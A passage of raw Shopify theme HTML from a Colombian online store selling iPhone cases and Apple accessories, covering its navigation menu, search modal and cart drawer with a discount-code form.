  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        iPhone Cases
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-iphone-cases" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            iPhone Cases
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iphone-16-pro-max-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 17
                                  </a></li><li><a href="/collections/iphone-17-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 17 Air
                                  </a></li><li><a href="/collections/iphone-17-pro-max-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 17 Pro
                                  </a></li><li><a href="/collections/iphone-17-air-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 17 Pro Max
                                  </a></li><li><a href="/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 16
                                  </a></li><li><a href="/collections/iphone-16-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 16 Pro
                                  </a></li><li><a href="/collections/iphone-16-pro-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 16 Pro Max
                                  </a></li><li><a href="/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 15
                                  </a></li><li><a href="/collections/iphone-15-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 15 Plus
                                  </a></li><li><a href="/collections/iphone-15-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 15 Pro
                                  </a></li><li><a href="/collections/iphone-15-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 15 Pro Max
                                  </a></li><li><a href="/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 14
                                  </a></li><li><a href="/collections/iphone-14-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 14 Plus
                                  </a></li><li><a href="/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 14 Pro
                                  </a></li><li><a href="/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 14 Pro Max
                                  </a></li><li><a href="/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 13
                                  </a></li><li><a href="/collections/iphone-13-mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 13 Mini
                                  </a></li><li><a href="/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 13 Pro
                                  </a></li><li><a href="/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 13 Pro Max
                                  </a></li><li><a href="/collections/iphone-12-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 12/12 Pro
                                  </a></li><li><a href="/collections/iphone-12-pro-max-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 12 pro max 
                                  </a></li><li><a href="/collections/iphone-12-mini-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 12 mini 
                                  </a></li><li><a href="/collections/iphone-11-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 11 
                                  </a></li><li><a href="/collections/iphone-11-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 11 Pro
                                  </a></li><li><a href="/collections/iphone-11-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    iPhone 11 Pro Max 
                                  </a></li><li><a href="/collections/iphone-16-pro-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    IPhone 16 Pro Max
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/protector-del-cargador" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Protectores de cargador 
                    </a></li><li><a href="/collections/airpods-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      AirPods &amp; Airpods Cases
                    </a></li><li><a href="/collections/correas-apple-watch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Correas Apple Watch 
                    </a></li><li><a href="/collections/black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ¡SALE!
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/ourstore_11/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ourstore_11" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 70.32842582106454%"
            
          ><img src="//ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=500" alt="Our Store" srcset="//ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=50 50w, //ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=100 100w, //ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=150 150w, //ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=200 200w, //ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=250 250w, //ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=300 300w, //ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=400 400w, //ourstore.com.co/cdn/shop/files/LOGO_PRINCIPAL.png?v=1718129353&amp;width=500 500w" width="150" height="105.49263873159681" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>iPhone Cases</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iphone-16-pro-max-copia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 17
                                </a></li><li><a href="/collections/iphone-17-copia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 17 Air
                                </a></li><li><a href="/collections/iphone-17-pro-max-copia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 17 Pro
                                </a></li><li><a href="/collections/iphone-17-air-copia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 17 Pro Max
                                </a></li><li><a href="/collections/iphone-16" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 16
                                </a></li><li><a href="/collections/iphone-16-copia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 16 Pro
                                </a></li><li><a href="/collections/iphone-16-pro-copia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 16 Pro Max
                                </a></li><li><a href="/collections/iphone-15" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 15
                                </a></li><li><a href="/collections/iphone-15-plus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 15 Plus
                                </a></li><li><a href="/collections/iphone-15-pro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 15 Pro
                                </a></li><li><a href="/collections/iphone-15-pro-max" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 15 Pro Max
                                </a></li><li><a href="/collections/iphone-14" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 14
                                </a></li><li><a href="/collections/iphone-14-plus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 14 Plus
                                </a></li><li><a href="/collections/iphone-14-pro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 14 Pro
                                </a></li><li><a href="/collections/iphone-14-pro-max" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 14 Pro Max
                                </a></li><li><a href="/collections/iphone-13" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 13
                                </a></li><li><a href="/collections/iphone-13-mini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 13 Mini
                                </a></li><li><a href="/collections/iphone-13-pro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 13 Pro
                                </a></li><li><a href="/collections/iphone-13-pro-max" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 13 Pro Max
                                </a></li><li><a href="/collections/iphone-12-12-pro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 12/12 Pro
                                </a></li><li><a href="/collections/iphone-12-pro-max-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 12 pro max 
                                </a></li><li><a href="/collections/iphone-12-mini-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 12 mini 
                                </a></li><li><a href="/collections/iphone-11-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 11 
                                </a></li><li><a href="/collections/iphone-11-pro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 11 Pro
                                </a></li><li><a href="/collections/iphone-11-pro-max" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  iPhone 11 Pro Max 
                                </a></li><li><a href="/collections/iphone-16-pro-copia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  IPhone 16 Pro Max
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/protector-del-cargador" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Protectores de cargador </span>
                  </a></li><li><a href="/collections/airpods-cases" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>AirPods &amp; Airpods Cases</span>
                  </a></li><li><a href="/collections/correas-apple-watch" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Correas Apple Watch </span>
                  </a></li><li><a href="/collections/black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>¡SALE!</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="33hjaFqGe/[base64]/R0kQ9FHOhKfPxjjgpIK9NclOU9g07VSekDio7g7rlO0zrIeBslFzxxMqRPnKiBZ7Ef4tIQJQqO0gRJvn8fDaw9nbLj4LmO8FOw2YPs11NJ6NMeLiKypgezcE1jh5pz86vFr2UTptOcj8uaF75l7j7lGimErdhxDSXdYfQ1uptlm/xShJmEA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Our Store",
    
      "logo": "https:\/\/ourstore.com.co\/cdn\/shop\/files\/LOGO_PRINCIPAL.png?v=1718129353\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/ourstore_11\/",
      "https:\/\/www.tiktok.com\/@ourstore_11",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ourstore.com.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltan
  
    <span>$130.000</span>
  
 para ganar ¡Envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>Envío GRATIS</strong>
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código de descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa el código de descuento.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
